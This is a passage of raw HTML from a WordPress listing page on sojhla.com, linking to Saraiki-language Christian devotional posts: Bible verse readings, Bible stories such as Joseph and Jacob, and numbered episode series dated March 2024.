                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ad%d8%b2%d9%82%db%8c-%d8%a7%db%8c%d9%84-%db%b1%db%b3%db%b3%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ad%d8%b2%d9%82%db%8c-%d8%a7%db%8c%d9%84-%db%b1%db%b3%db%b3%db%b7/">سونڑے رب دا کلام | حزقی ایل (۱۳:۳۷)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%db%8c%d9%88%d8%b3%d9%81-%db%81%da%a9-%d8%b1%d8%a7%d8%b3%d8%aa%d8%a8%d8%a7%d8%b2-%d9%82%db%8c%d8%af%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk29-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk29-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk29-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk29-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk29.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%db%8c%d9%88%d8%b3%d9%81-%db%81%da%a9-%d8%b1%d8%a7%d8%b3%d8%aa%d8%a8%d8%a7%d8%b2-%d9%82%db%8c%d8%af%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1/">حضرت یوسف : ہک راستباز قیدی | کہانڑی</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-71/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK71-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK71-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK71-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK71-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK71.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-71/">ڈکھ دی حالت ءچ دعا | قسط نمبر</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b0%db%b1%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john15-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john15-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john15-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john15-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john15-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b0%db%b1%db%b5/">سونڑے رب دا کلام | یوحنا (۱۰:۱۵)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b3%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hosea6-3-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b3%db%b6/">سونڑے رب دا کلام | ہوسیع (۳:۶)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%db%8c%d8%b9%d9%82%d9%88%d8%a8-%d8%aa%db%8c%da%ba-%d8%a8%d8%b1%da%a9%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%db%8c%d8%b9%d9%82%d9%88%d8%a8-%d8%aa%db%8c%da%ba-%d8%a8%d8%b1%da%a9%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b8/">حضرت یعقوب تیں برکت | کہانڑی نمبر ۲۸</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-70/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK70-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK70-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK70-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK70-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK70.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-70/">خدا دی خدمت | قسط نمبر ۷۰</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b6%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor26-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b6%db%b2/">سونڑے رب دا کلام | زبور (۱:۶۲)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2%db%b1%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/youhana15-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/youhana15-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/youhana15-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/youhana15-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/youhana15-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2%db%b1%db%b5/">سونڑے رب دا کلام | یوحنا (۲:۱۵)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a2%d8%af%d9%85-%d8%aa%db%92-%d8%a8%db%8c-%d8%a8%db%8c-%d8%ad%d9%88%d9%91%d8%a7-%d8%af%d8%a7-%da%af%d9%8f%d9%86%d8%a7%db%81-%d8%a1%d9%90%da%86-%da%88%da%be%d8%a7%d9%86%d9%88%d9%86%da%91%d8%a7%da%ba/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk27-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk27-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk27-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk27-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk27.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a2%d8%af%d9%85-%d8%aa%db%92-%d8%a8%db%8c-%d8%a8%db%8c-%d8%ad%d9%88%d9%91%d8%a7-%d8%af%d8%a7-%da%af%d9%8f%d9%86%d8%a7%db%81-%d8%a1%d9%90%da%86-%da%88%da%be%d8%a7%d9%86%d9%88%d9%86%da%91%d8%a7%da%ba/">آدم تے بی بی حوّا دا گُناہ ءِچ</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b7%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah5-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b7%db%b5/">سونڑے رب دا کلام | یسعیاہ (۷:۵)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-69/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK69-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK69-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK69-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK69-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK69.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-69/">میں بہت غریب ہاں | قسط نمبر ۶۹</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b4%d9%88%d8%b9-%db%b7%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/joshua1-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/joshua1-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/joshua1-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/joshua1-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/joshua1-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b4%d9%88%d8%b9-%db%b7%db%b1/">سونڑے رب دا کلام | یشوع (۷:۱)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%a2%d8%af%d9%85-%d8%aa%db%92-%d8%ad%d9%88%d9%91%d8%a7-%da%a9%d9%8f%d9%88%da%ba-%d8%aa%d8%ae%d9%84%db%8c%d9%82-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%db%81%db%92-%da%a9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk26-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk26-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk26-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk26-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk26.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%a2%d8%af%d9%85-%d8%aa%db%92-%d8%ad%d9%88%d9%91%d8%a7-%da%a9%d9%8f%d9%88%da%ba-%d8%aa%d8%ae%d9%84%db%8c%d9%82-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%db%81%db%92-%da%a9/">خُدا آدم تے حوّا کُوں تخلیق کریندا ہے</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%90%d8%b3%d8%aa%d8%ab%d9%86%d8%a7-%db%b2%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/istisnah1-21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%90%d8%b3%d8%aa%d8%ab%d9%86%d8%a7-%db%b2%db%b1%db%b1/">سونڑے رب دا کلام | اِستثنا (۲۱:۱)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-68/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK68-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK68-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK68-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK68-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK68.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-68/">دُکھی انسان دا اقرار | قسط نمبر ۶۸</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b1%db%b3%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-31.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b1%db%b3%db%b7/">سونڑے رب دا کلام | زبور (۳۱:۳۷)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b9%d9%82%d9%88%d8%a8-%d8%af%db%8c-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk25-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk25-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk25-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk25-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk25.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b9%d9%82%d9%88%d8%a8-%d8%af%db%8c-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b5/">یعقوب دی پیدائش | کہانڑی نمبر ۲۵</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
